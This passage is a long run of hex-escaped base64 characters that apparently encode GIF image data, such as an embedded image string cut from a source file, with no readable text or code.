53\x38\x74\x6B\x34\x30\x55\x35\x4E\x38\x59\x62\x76\x6C\x4D\x35\x41\x37\x7A\x66\x44\x43\x63\x35\x51\x6B\x78\x2B\x37\x34\x58\x6E\x75\x2B\x50\x62\x5A\x67\x6A\x49\x73\x55\x70\x61\x6D\x47\x64\x38\x35\x53\x79\x58\x4F\x4C\x69\x62\x59\x76\x4F\x62\x48\x32\x54\x6D\x49\x4A\x63\x76\x79\x75\x55\x47\x35\x34\x55\x41\x50\x65\x63\x68\x64\x7A\x6C\x4C\x67\x68\x37\x30\x6F\x59\x6A\x38\x4A\x55\x78\x76\x4F\x6B\x47\x56\x76\x74\x75\x45\x70\x33\x7A\x6E\x2B\x31\x61\x33\x53\x36\x4B\x4F\x64\x4B\x64\x54\x50\x62\x5A\x57\x76\x2F\x72\x54\x66\x7A\x4C\x32\x6C\x68\x77\x39\x37\x46\x36\x2F\x75\x45\x66\x53\x53\x32\x55\x63\x30\x78\x7A\x69\x51\x77\x63\x54\x70\x4C\x6E\x4F\x61\x57\x52\x2B\x33\x52\x34\x50\x51\x70\x52\x41\x66\x53\x33\x32\x64\x32\x50\x64\x37\x6E\x48\x50\x68\x36\x73\x46\x54\x76\x66\x2F\x6D\x4F\x64\x57\x37\x66\x76\x6F\x39\x74\x6D\x74\x72\x65\x71\x61\x49\x31\x34\x66\x45\x64\x42\x50\x55\x56\x76\x65\x59\x31\x32\x62\x78\x65\x50\x33\x4D\x50\x48\x6B\x52\x2F\x37\x6A\x47\x54\x2F\x61\x38\x2F\x31\x51\x50\x4E\x4C\x66\x76\x6C\x31\x36\x4E\x50\x75\x62\x57\x2B\x5A\x37\x36\x64\x2B\x68\x65\x64\x4C\x72\x2F\x4F\x2F\x76\x30\x2B\x38\x36\x42\x74\x39\x68\x31\x33\x2F\x50\x38\x4E\x77\x51\x66\x64\x68\x74\x2F\x7A\x7A\x61\x42\x4F\x41\x42\x36\x49\x68\x38\x78\x58\x72\x37\x2B\x4E\x43\x78\x68\x75\x33\x6A\x61\x48\x33\x68\x42\x58\x35\x42\x32\x67\x7A\x57\x48\x4C\x72\x6E\x4F\x2B\x5A\x6A\x33\x35\x73\x44\x42\x46\x2F\x79\x6D\x30\x2F\x35\x36\x6C\x6B\x37\x57\x66\x65\x65\x51\x2F\x6C\x64\x33\x7A\x34\x6F\x53\x59\x4E\x38\x63\x55\x52\x66\x39\x65\x49\x33\x58\x6D\x6D\x65\x58\x77\x37\x68\x33\x79\x7A\x39\x33\x2B\x33\x4D\x41\x42\x4B\x51\x44\x76\x43\x6A\x33\x64\x4C\x78\x70\x6F\x2F\x76\x76\x51\x2F\x39\x6A\x55\x5A\x53\x6C\x4B\x58\x47\x51\x4C\x52\x52\x66\x75\x46\x41\x58\x73\x4D\x48\x4D\x4D\x69\x32\x62\x4E\x64\x55\x47\x67\x51\x59\x44\x76\x5A\x33\x66\x36\x45\x46\x65\x67\x50\x58\x65\x43\x4C\x30\x56\x77\x69\x51\x44\x72\x52\x33\x63\x41\x6F\x6C\x65\x2F\x6D\x46\x65\x37\x54\x41\x47\x77\x4A\x67\x66\x65\x69\x51\x67\x64\x50\x33\x5A\x75\x36\x6D\x64\x52\x56\x59\x47\x67\x48\x41\x66\x2B\x59\x67\x4F\x5A\x59\x55\x65\x46\x64\x31\x64\x7A\x48\x43\x47\x77\x30\x49\x44\x69\x36\x6F\x59\x73\x55\x58\x2F\x34\x4E\x6C\x35\x30\x63\x44\x75\x46\x77\x66\x34\x31\x65\x77\x52\x33\x5A\x42\x2B\x49\x47\x38\x51\x51\x41\x58\x79\x46\x33\x76\x31\x31\x78\x44\x79\x42\x50\x48\x35\x6B\x6F\x67\x4B\x49\x4C\x6F\x45\x44\x54\x45\x74\x34\x4D\x78\x30\x59\x52\x4F\x65\x43\x45\x73\x32\x49\x49\x2F\x4F\x49\x56\x55\x43\x48\x58\x6C\x74\x6B\x37\x48\x35\x34\x4E\x62\x71\x49\x52\x64\x61\x48\x5A\x66\x43\x49\x59\x4D\x4B\x49\x59\x48\x53\x49\x5A\x6C\x57\x48\x56\x74\x47\x48\x2B\x64\x55\x59\x50\x68\x49\x49\x56\x73\x6D\x49\x4E\x6D\x75\x49\x52\x45\x36\x48\x78\x48\x69\x49\x52\x4A\x57\x49\x63\x77\x36\x49\x5A\x76\x71\x46\x36\x63\x45\x59\x4C\x73\x51\x49\x64\x74\x64\x34\x59\x36\x69\x49\x66\x56\x78\x42\x6F\x72\x57\x49\x67\x33\x36\x49\x63\x6F\x43\x49\x69\x42\x61\x46\x33\x6B\x31\x77\x36\x47\x2B\x47\x32\x49\x57\x49\x56\x31\x74\x34\x42\x68\x36\x49\x68\x6A\x43\x49\x6D\x52\x2B\x44\x6F\x4A\x73\x59\x6D\x63\x6D\x49\x61\x65\x2B\x49\x6D\x59\x71\x49\x67\x73\x4A\x59\x45\x36\x51\x6F\x72\x69\x31\x49\x4F\x57\x2B\x49\x69\x48\x71\x49\x6F\x32\x46\x59\x44\x77\x41\x49\x46\x58\x4F\x49\x41\x47\x45\x49\x75\x79\x6D\x49\x71\x68\x4F\x45\x61\x32\x53\x44\x75\x75\x69\x47\x42\x46\x75\x49\x64\x71\x32\x49\x65\x7A\x71\x49\x47\x31\x65\x47\x72\x78\x45\x48\x37\x67\x56\x48\x33\x43\x69\x49\x71\x2B\x71\x48\x4C\x78\x67\x32\x2F\x30\x67\x49\x75\x35\x69\x49\x57\x72\x30\x59\x75\x70\x39\x34\x76\x6A\x70\x34\x43\x33\x69\x48\x37\x50\x43\x50\x2B\x4C\x76\x43\x69\x4E\x33\x65\x69\x42\x71\x34\x69\x4F\x71\x7A\x4F\x4D\x78\x45\x69\x44\x34\x63\x69\x4E\x79\x68\x61\x4D\x65\x75\x52\x7A\x78\x2F\x69\x48\x72\x45\x53\x4F\x35\x62\x69\x47\x62\x43\x69\x41\x79\x68\x69\x4E\x39\x72\x68\x43\x72\x53\x47\x48\x35\x61\x41\x79\x62\x52\x64\x53\x38\x30\x69\x4E\x2F\x73\x68\x38\x61\x4E\x69\x4A\x32\x77\x69\x50\x67\x42\x52\x61\x36\x64\x4F\x50\x7A\x65\x69\x4E\x39\x78\x69\x51\x38\x6B\x43\x51\x45\x78\x53\x42\x2B\x63\x65\x46\x7A\x44\x67\x61\x43\x72\x6D\x51\x70\x76\x69\x4F\x44\x73\x6C\x45\x48\x54\x6D\x4E\x6C\x76\x63\x50\x48\x35\x6D\x48\x37\x6E\x69\x52\x6C\x37\x69\x4D\x31\x73\x69\x52\x69\x31\x52\x30\x70\x2F\x69\x53\x75\x4C\x41\x63\x41\x4C\x43\x4C\x45\x39\x6D\x53\x71\x41\x53\x4F\x35\x37\x68\x4D\x38\x6A\x67\x36\x43\x4A\x6D\x43\x41\x59\x6D\x54\x4F\x57\x6D\x4F\x74\x6B\x57\x50\x66\x66\x64\x71\x4A\x56\x6D\x50\x4D\x71\x6D\x53\x75\x74\x69\x4B\x49\x2F\x6C\x63\x2F\x65\x68\x2F\x76\x45\x61\x54\x43\x62\x6D\x52\x49\x45\x6C\x2B\x52\x46\x6D\x55\x32\x59\x65\x44\x36\x75\x59\x68\x55\x78\x61\x55\x41\x33\x6D\x53\x6F\x42\x49\x63\x4E\x33\x6D\x4E\x71\x4B\x64\x2B\x54\x2F\x65\x41\x42\x71\x61\x4F\x55\x64\x69\x55\x54\x6A\x6D\x55\x39\x53\x42\x31\x47\x35\x69\x4A\x6C\x43\x64\x37\x45\x67\x6D\x55\x72\x42\x69\x58\x78\x37\x65\x56\x58\x45\x6D\x4C\x64\x63\x6D\x4F\x66\x74\x68\x5A\x50\x45\x6C\x78\x78\x58\x47\x57\x63\x77\x6D\x59\x67\x52\x6B\x65\x37\x41\x66\x2F\x68\x48\x69\x5A\x6C\x35\x70\x34\x6D\x48\x37\x4A\x6B\x76\x2B\x59\x6A\x4D\x2B\x42\x57\x36\x5A\x47\x6D\x45\x75\x70\x63\x57\x59\x35\x6D\x58\x38\x70\x6C\x6F\x36\x5A\x48\x5A\x67\x6C\x6C\x52\x61\x46\x4F\x6C\x69\x35\x64\x54\x54\x6F\x6D\x5A\x2B\x35\x6D\x64\x77\x58\x48\x71\x50\x70\x6C\x66\x6B\x30\x51\x7A\x38\x4A\x57\x58\x4C\x70\x6B\x56\x62\x70\x6B\x75\x70\x78\x48\x43\x55\x41\x56\x4B\x55\x5A\x53\x4B\x77\x70\x69\x59\x6D\x42\x6D\x4C\x62\x4A\x67\x5A\x54\x6F\x6D\x68\x59\x41\x54\x5A\x71\x35\x56\x61\x42\x70\x57\x4A\x77\x68\x6E\x4D\x4D\x70\x54\x50\x56\x78\x48\x7A\x34\x6A\x57\x63\x71\x35\x6E\x4D\x77\x5A\x6E\x4B\x72\x4A\x6B\x76\x7A\x6F\x6D\x67\x4B\x35\x6B\x2F\x56\x6B\x6E\x62\x51\x35\x47\x4D\x34\x35\x45\x37\x6E\x5A\x41\x44\x7A\x6F\x6D\x78\x54\x6F\x58\x77\x4F\x77\x55\x65\x4E\x4A\x6E\x75\x47\x42\x48\x7A\x50\x59\x56\x30\x67\x70\x45\x77\x55\x41\x49\x65\x33\x70\x6E\x6C\x5A\x34\x6C\x47\x63\x30\x6E\x7A\x69\x34\x45\x53\x61\x77\x57\x52\x4B\x59\x6E\x79\x2F\x59\x52\x76\x77\x5A\x61\x59\x55\x70\x54\x6C\x2B\x32\x6B\x58\x59\x4A\x6A\x4F\x52\x55\x6F\x50\x42\x32\x6D\x74\x76\x5A\x5A\x6D\x52\x70\x62\x75\x42\x4A\x6E\x62\x37\x6C\x6F\x42\x52\x36\x6F\x4E\x73\x4A\x6F\x51\x6C\x34\x6D\x30\x6B\x35\x6F\x64\x57\x49\x6E\x68\x58\x36\x65\x68\x36\x36\x6F\x58\x43\x5A\x64\x52\x36\x61\x6B\x74\x38\x49\x56\x57\x35\x70\x6D\x63\x54\x35\x69\x72\x2F\x4A\x63\x58\x56\x56\x67\x71\x30\x5A\x6B\x78\x69\x61\x2F\x36\x45\x61\x6D\x70\x55\x76\x69\x71\x49\x5A\x64\x36\x4D\x31\x4F\x6A\x30\x74\x36\x71\x4B\x7A\x6D\x59\x30\x6A\x61\x70\x67\x6F\x6C\x35\x34\x4D\x43\x71\x52\x42\x61\x70\x49\x37\x43\x70\x32\x51\x4F\x59\x46\x50\x46\x36\x4D\x48\x79\x54\x52\x4C\x79\x71\x52\x44\x57\x70\x46\x50\x32\x6A\x68\x33\x4B\x4B\x42\x4E\x69\x71\x57\x57\x79\x55\x31\x32\x6D\x44\x59\x71\x36\x6C\x58\x68\x69\x59\x73\x6E\x65\x70\x35\x31\x57\x4A\x78\x49\x43\x6F\x63\x55\x4B\x57\x30\x41\x79\x6E\x75\x47\x30\x4A\x30\x47\x5A\x5A\x4A\x71\x75\x71\x5A\x67\x4B\x6F\x34\x39\x75\x5A\x64\x47\x68\x34\x7A\x66\x51\x4B\x4E\x35\x36\x71\x4E\x33\x69\x71\x63\x47\x75\x6C\x5A\x52\x69\x51\x31\x2B\x2B\x71\x64\x46\x69\x70\x75\x43\x53\x71\x49\x63\x75\x6A\x79\x46\x75\x6A\x68\x56\x4B\x71\x52\x64\x4B\x71\x62\x59\x79\x48\x6D\x54\x32\x6A\x75\x33\x4D\x6C\x32\x52\x61\x71\x57\x58\x4B\x6B\x6C\x64\x47\x59\x2B\x64\x69\x69\x53\x54\x30\x71\x65\x48\x69\x71\x68\x32\x75\x71\x4B\x56\x2B\x71\x45\x67\x69\x71\x6D\x43\x73\x77\x32\x6C\x43\x71\x6F\x6C\x79\x71\x61\x4C\x61\x71\x6D\x4A\x4B\x70\x4B\x4B\x34\x77\x32\x41\x61\x71\x43\x31\x2B\x71\x4F\x7A\x71\x71\x72\x67\x52\x57\x36\x74\x4F\x6A\x6B\x35\x75\x70\x69\x62\x6D\x71\x52\x30\x69\x61\x4F\x54\x46\x53\x41\x50\x51\x54\x58\x6B\x45\x4B\x71\x6D\x64\x71\x6F\x61\x43\x61\x65\x77\x32\x68\x6D\x31\x31\x52\x44\x4D\x4F\x70\x61\x65\x57\x70\x6E\x36\x65\x61\x78\x33\x57\x52\x6F\x51\x73\x41\x4C\x4C\x4F\x76\x2B\x71\x45\x4B\x47\x59\x69\x76\x71\x70\x75\x6C\x6F\x62\x78\x69\x68\x7A\x34\x68\x71\x75\x4D\x73\x69\x72\x71\x55\x71\x72\x46\x68\x6B\x52\x65\x63\x4B\x75\x59\x65\x71\x75\x37\x36\x6F\x65\x63\x73\x71\x71\x50\x71\x4B\x73\x39\x4E\x71\x6D\x76\x4D\x6D\x6E\x78\x4C\x70\x2F\x45\x2B\x45\x6B\x41\x57\x43\x65\x56\x61\x4D\x4D\x57\x61\x71\x57\x2F\x2F\x65\x76\x7A\x7A\x46\x2F\x50\x65\x55\x6A\x42\x57\x73\x70\x56\x34\x71\x6C\x65\x68\x71\x6F\x52\x6D\x6D\x68\x7A\x76\x64\x52\x4F\x46\x4B\x77\x4F\x39\x42\x4F\x45\x37\x75\x4F\x47\x42\x6D\x77\x4B\x32\x6C\x55\x52\x6C\x4B\x77\x50\x48\x41\x32\x73\x64\x71\x51\x49\x52\x75\x61\x78\x70\x47\x46\x38\x75\x6F\x6B\x43\x35\x41\x43\x4B\x41\x75\x74\x75\x4A\x71\x70\x49\x6B\x73\x62\x44\x6E\x73\x52\x54\x69\x49\x41\x43\x7A\x43\x7A\x75\x35\x6F\x4E\x77\x66\x71\x73\x47\x55\x73\x6E\x4D\x69\x4B\x64\x50\x6C\x75\x73\x72\x68\x71\x30\x4E\x36\x75\x4E\x36\x30\x59\x69\x78\x2B\x47\x78\x43\x55\x73\x63\x36\x38\x71\x77\x6C\x77\x6D\x46\x52\x43\x73\x68\x31\x56\x71\x4B\x59\x36\x71\x70\x55\x30\x75\x61\x7A\x30\x45\x41\x47\x45\x43\x6F\x43\x41\x4B\x66\x52\x39\x75\x75\x30\x59\x41\x33\x43\x6C\x73\x64\x2B\x64\x71\x76\x30\x6A\x71\x4F\x35\x48\x70\x51\x61\x4C\x75\x74\x39\x75\x47\x79\x56\x39\x75\x32\x73\x63\x43\x57\x39\x52\x6F\x6F\x63\x54\x75\x67\x34\x54\x45\x41\x45\x51\x41\x53\x61\x62\x6B\x4C\x32\x4F\x65\x4D\x30\x6E\x43\x74\x39\x6C\x71\x45\x49\x6D\x47\x33\x73\x58\x44\x2F\x66\x72\x32\x4B\x73\x45\x71\x37\x74\x43\x4D\x4C\x75\x4F\x2F\x61\x43\x6E\x68\x4C\x75\x4F\x42\x78\x71\x34\x63\x62\x75\x5A\x49\x72\x6F\x4C\x4C\x67\x59\x76\x6F\x6F\x74\x53\x73\x72\x74\x47\x59\x37\x69\x67\x74\x4B\x43\x77\x78\x41\x6C\x52\x63\x4C\x71\x59\x2B\x61\x6E\x4B\x58\x37\x73\x48\x6D\x37\x43\x6F\x50\x37\x75\x55\x6B\x72\x75\x31\x54\x62\x75\x47\x79\x4C\x74\x4B\x6C\x77\x75\x70\x67\x4C\x4E\x33\x4A\x72\x75\x34\x7A\x61\x75\x68\x71\x4C\x75\x36\x6B\x51\x75\x37\x53\x37\x5A\x5A\x54\x61\x75\x38\x41\x37\x72\x5A\x4E\x6F\x72\x61\x2B\x61\x43\x67\x2B\x41\x75\x71\x74\x4C\x71\x79\x51\x70\x6C\x6F\x48\x72\x74\x59\x49\x35\x45\x73\x4B\x62\x43\x70\x58\x62\x74\x6D\x34\x7A\x72\x4C\x2B\x72\x72\x62\x34\x36\x75\x75\x4E\x4B\x73\x36\x68\x41\x76\x4D\x57\x72\x76\x44\x59\x4C\x75\x59\x65\x61\x75\x74\x6A\x72\x76\x62\x50\x41\x75\x4E\x57\x4C\x76\x72\x73\x4C\x6D\x36\x38\x4C\x72\x38\x6E\x37\x56\x4B\x75\x36\x43\x77\x36\x77\x64\x36\x45\x72\x76\x39\x79\x43\x76\x45\x6A\x4C\x76\x6D\x2F\x61\x71\x4C\x61\x41\x58\x66\x77\x72\x77\x4D\x67\x36\x72\x35\x6B\x72\x70\x51\x39\x61\x76\x78\x5A\x42\x41\x70\x59\x52\x44\x51\x74\x67\x55\x6A\x72\x4A\x71\x66\x4E\x4C\x76\x37\x53\x6C\x49\x4F\x56\x71\x48\x67\x48\x41\x72\x7A\x4A\x42\x41\x74\x52\x67\x76\x73\x66\x61\x76\x53\x6D\x62\x77\x48\x30\x52\x48\x54\x33\x37\x43\x52\x61\x41\x49\x46\x6B\x72\x4B\x51\x68\x73\x77\x67\x6F\x63\x72\x59\x51\x52\x48\x53\x49\x41\x2F\x77\x70\x41\x34\x4C\x6E\x71\x67\x5A\x6D\x72\x42\x72\x43\x53\x32\x72\x57\x31\x65\x38\x49\x43\x41\x48\x79\x68\x41\x41\x44\x51\x79\x38\x48\x4A\x52\x53\x55\x4C\x69\x37\x46\x75\x59\x36\x78\x2B\x77\x52\x36\x69\x30\x41\x42\x46\x62\x42\x34\x38\x75\x30\x4D\x6A\x54\x4D\x49\x6C\x54\x4B\x47\x6A\x34\x46\x41\x53\x30\x70\x68\x49\x62\x4C\x6C\x57\x54\x49\x48\x75\x79\x77\x67\x55\x2F\x42\x39\x72\x32\x30\x56\x34\x2B\x73\x56\x58\x62\x46\x65\x6F\x67\x4D\x4F\x54\x69\x30\x5A\x63\x69\x73\x5A\x68\x44\x45\x4B\x72\x45\x4D\x58\x58\x53\x38\x57\x49\x42\x38\x63\x4D\x7A\x43\x61\x73\x45\x46\x42\x30\x76\x4C\x78\x75\x50\x48\x52\x34\x6E\x4D\x65\x75\x41\x4A\x62\x63\x79\x69\x52\x61\x46\x38\x6A\x35\x6D\x77\x73\x65\x63\x4D\x42\x76\x6D\x7A\x72\x6F\x69\x4D\x69\x4A\x6A\x41\x73\x54\x77\x4D\x59\x4F\x44\x43\x4D\x33\x42\x38\x6D\x52\x66\x41\x76\x62\x6D\x36\x75\x31\x74\x70\x53\x59\x37\x4B\x78\x38\x43\x62\x35\x70\x67\x52\x66\x6E\x65\x5A\x71\x66\x44\x4D\x71\x4C\x57\x4D\x6C\x36\x52\x73\x44\x52\x38\x73\x4E\x34\x33\x41\x79\x4E\x6A\x47\x68\x6E\x57\x73\x71\x6E\x44\x4D\x75\x71\x76\x4D\x71\x6F\x4C\x49\x69\x49\x6E\x44\x65\x69\x4C\x4B\x46\x78\x6E\x49\x36\x31\x7A\x4D\x74\x52\x53\x32\x53\x63\x6E\x4C\x61\x76\x58\x4C\x6A\x4E\x69\x38\x76\x46\x76\x4D\x43\x50\x4B\x38\x77\x2F\x36\x32\x50\x2B\x69\x71\x72\x4E\x37\x42\x7A\x50\x62\x47\x62\x69\x75\x38\x47\x4B\x69\x38\x79\x2F\x6A\x48\x2F\x58\x48\x4A\x2F\x4A\x44\x50\x38\x4E\x61\x66\x78\x35\x6E\x4A\x75\x49\x73\x79\x7A\x4C\x64\x63\x79\x45\x48\x30\x76\x4D\x32\x66\x78\x78\x72\x47\x7A\x4F\x36\x2F\x77\x53\x70\x47\x7A\x47\x50\x41\x78\x2F\x57\x54\x58\x50\x39\x4E\x79\x30\x39\x6E\x7A\x50\x4E\x48\x57\x2B\x2B\x71\x79\x7A\x46\x31\x76\x4F\x2F\x51\x77\x6B\x2F\x4A\x7A\x4A\x41\x53\x33\x51\x41\x37\x33\x4E\x42\x5A\x32\x50\x38\x5A\x75\x39\x43\x62\x30\x35\x42\x2F\x33\x4E\x44\x53\x32\x73\x44\x39\x33\x4C\x45\x54\x32\x37\x39\x75\x79\x37\x46\x51\x32\x30\x49\x2F\x6E\x4F\x47\x57\x32\x6F\x47\x35\x33\x45\x48\x65\x33\x51\x2F\x42\x79\x2B\x46\x42\x33\x53\x78\x31\x44\x42\x39\x72\x75\x45\x37\x55\x78\x45\x4A\x69\x32\x55\x49\x41\x33\x44\x59\x48\x62\x42\x4C\x56\x32\x6E\x75\x44\x62\x53\x4A\x44\x33\x4F\x4D\x33\x30\x4A\x6A\x4F\x78\x36\x4E\x70\x32\x2B\x4F\x53\x30\x4B\x49\x6D\x78\x6A\x50\x53\x33\x54\x50\x77\x33\x4D\x44\x79\x66\x41\x50\x6C\x33\x55\x52\x6E\x33\x4F\x53\x4A\x33\x55\x53\x6A\x32\x6C\x73\x74\x58\x55\x52\x50\x33\x55\x46\x76\x75\x46\x43\x4F\x7A\x55\x56\x4C\x33\x55\x64\x33\x58\x56\x57\x4A\x33\x56\x55\x4B\x31\x5A\x58\x44\x33\x56\x58\x6B\x33\x54\x2B\x50\x61\x6F\x30\x7A\x7A\x57\x5A\x48\x32\x53\x5A\x6E\x33\x57\x61\x46\x33\x56\x5A\x4C\x58\x57\x58\x64\x33\x57\x62\x6C\x31\x66\x63\x43\x33\x57\x63\x69\x32\x72\x76\x5A\x6E\x50\x4B\x63\x33\x52\x64\x79\x33\x4E\x4D\x46\x6C\x73\x4D\x64\x7A\x58\x52\x4D\x71\x36\x56\x68\x66\x59\x67\x70\x32\x4C\x68\x4D\x33\x6F\x65\x48\x46\x39\x32\x4F\x71\x53\x32\x4F\x65\x38\x31\x2B\x62\x4B\x32\x4B\x48\x4D\x65\x34\x59\x72\x32\x57\x58\x37\x30\x75\x65\x71\x31\x35\x61\x74\x6F\x38\x76\x33\x76\x35\x75\x74\x74\x56\x31\x5A\x32\x5A\x39\x74\x6F\x76\x48\x62\x72\x61\x55\x39\x32\x70\x50\x64\x64\x58\x75\x4C\x32\x71\x44\x39\x32\x4A\x41\x64\x32\x61\x78\x74\x53\x6E\x43\x36\x32\x72\x45\x4E\x74\x5A\x6C\x59\x4E\x72\x56\x4E\x58\x34\x71\x49\x32\x37\x6E\x74\x75\x4A\x56\x48\x32\x37\x32\x74\x32\x39\x75\x32\x78\x4D\x45\x39\x4F\x4E\x31\x46\x33\x4D\x57\x74\x7A\x56\x61\x46\x33\x4D\x6C\x64\x44\x54\x50\x6D\x4E\x6D\x58\x63\x33\x4B\x6F\x72\x32\x74\x4B\x4E\x49\x70\x35\x64\x33\x66\x4C\x67\x4B\x4E\x71\x4E\x4B\x4E\x6A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x52\x64\x33\x2F\x5A\x39\x33\x2F\x69\x64\x33\x2F\x71\x39\x33\x2F\x7A\x64\x33\x2F\x37\x39\x33\x77\x41\x65\x34\x41\x49\x2B\x34\x41\x52\x65\x34\x41\x5A\x2B\x34\x41\x69\x65\x34\x41\x71\x2B\x34\x41\x7A\x65\x34\x41\x37\x2B\x34\x42\x41\x65\x34\x52\x49\x2B\x34\x52\x52\x65\x34\x52\x5A\x2B\x34\x52\x69\x65\x34\x52\x71\x2B\x34\x52\x7A\x65\x34\x52\x37\x2B\x34\x53\x41\x65\x34\x72\x45\x64\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x70\x57\x37\x39\x75\x7A\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x2F\x66\x76\x33\x33\x72\x61\x67\x56\x4D\x75\x4C\x44\x68\x77\x33\x73\x46\x53\x30\x58\x4D\x75\x48\x46\x6A\x78\x55\x30\x64\x53\x35\x35\x63\x47\x44\x4A\x53\x79\x70\x67\x7A\x2B\x37\x55\x73\x56\x4C\x50\x6E\x7A\x35\x78\x37\x66\x68\x34\x39\x4F\x6A\x52\x4F\x30\x71\x68\x42\x6D\x35\x34\x35\x49\x4C\x56\x72\x7A\x36\x74\x66\x56\x69\x69\x51\x39\x37\x56\x74\x79\x72\x46\x5A\x4C\x69\x67\x77\x51\x4F\x2F\x74\x33\x35\x4A\x7A\x6F\x32\x77\x41\x6F\x44\x62\x77\x34\x34\x2B\x46\x6D\x33\x7A\x67\x47\x37\x6E\x7A\x77\x38\x70\x50\x4E\x6D\x6A\x2B\x76\x50\x72\x66\x36\x43\x61\x6E\x57\x39\x38\x65\x47\x48\x74\x4A\x37\x64\x79\x35\x65\x79\x2B\x70\x67\x48\x70\x34\x31\x59\x51\x41\x6A\x79\x38\x4A\x77\x50\x7A\x35\x7A\x65\x75\x42\x43\x6E\x6A\x66\x4A\x44\x35\x53\x42\x75\x36\x42\x32\x32\x2F\x61\x57\x76\x2F\x2B\x71\x4C\x62\x39\x5A\x78\x56\x71\x41\x6D\x61\x6C\x6D\x55\x46\x38\x46\x55\x6A\x4E\x5A\x41\x6E\x42\x70\x79\x41\x30\x79\x53\x46\x45\x32\x49\x50\x50\x51\x4D\x65\x51\x59\x52\x51\x32\x4D\x36\x46\x44\x69\x47\x57\x34\x54\x48\x63\x51\x52\x65\x69\x68\x4D\x51\x42\x51\x46\x4E\x79\x49\x67\x7A\x47\x49\x34\x6C\x57\x59\x72\x56\x67\x56\x62\x43\x34\x43\x69\x46\x36\x4D\x54\x42\x46\x49\x34\x7A\x73\x71\x4A\x70\x50\x61\x6A\x65\x4E\x59\x4A\x38\x79\x4F\x50\x48\x35\x7A\x48\x6A\x42\x41\x42\x73\x6C\x4E\x65\x44\x2B\x53\x5A\x75\x54\x2F\x6B\x55\x67\x6D\x57\x64\x71\x53\x78\x4D\x51\x56\x53\x5A\x50\x44\x4B\x41\x6D\x6C\x4C\x78\x73\x2B\x51\x71\x57\x57\x69\x63\x56\x69\x35\x5A\x57\x33\x64\x41\x69\x4A\x65\x46\x4E\x65\x39\x38\x71\x58\x59\x4D\x4A\x79\x6F\x69\x4E\x6B\x6C\x71\x6D\x65\x4B\x7A\x4F\x6D\x79\x51\x70\x75\x58\x50\x6F\x6F\x69\x5A\x68\x7A\x5A\x69\x5A\x6E\x4B\x77\x66\x57\x57\x64\x32\x64\x49\x71\x5A\x43\x35\x35\x36\x6F\x50\x4D\x6E\x6D\x64\x6F\x43\x75\x57\x61\x69\x69\x68\x49\x35\x53\x5A\x43\x4F\x49\x75\x6A\x6E\x6F\x4B\x59\x45\x4F\x55\x6C\x2B\x6A\x6D\x77\x52\x34\x36\x4A\x2B\x53\x74\x69\x69\x6F\x68\x59\x55\x6B\x69\x4F\x6B\x6C\x76\x34\x33\x4A\x71\x61\x6D\x47\x6C\x6F\x4C\x68\x49\x51\x36\x4F\x69\x6D\x71\x70\x6D\x7A\x71\x58\x4B\x4A\x71\x6B\x5A\x4A\x6D\x65\x6D\x61\x37\x47\x43\x71\x75\x75\x78\x33\x56\x71\x6F\x36\x71\x74\x57\x6D\x70\x72\x72\x71\x79\x65\x79\x6F\x69\x64\x66\x72\x35\x6D\x43\x6F\x69\x33\x56\x6B\x61\x73\x49\x57\x31\x43\x2B\x70\x79\x76\x6A\x39\x5A\x36\x61\x61\x69\x67\x50\x75\x76\x45\x6B\x4C\x7A\x75\x32\x75\x32\x76\x66\x46\x62\x61\x4B\x48\x33\x58\x48\x73\x75\x73\x4A\x6C\x30\x6D\x36\x35\x71\x61\x6A\x75\x56\x4B\x62\x72\x6E\x42\x65\x4A\x73\x6E\x6F\x32\x6D\x2B\x4B\x36\x71\x54\x79\x70\x37\x70\x61\x62\x33\x32\x70\x68\x76\x76\x62\x65\x7A\x75\x43\x32\x57\x2F\x39\x78\x4B\x54\x37\x37\x47\x4F\x43\x72\x79\x6B\x76\x63\x36\x6B\x71\x73\x69\x35\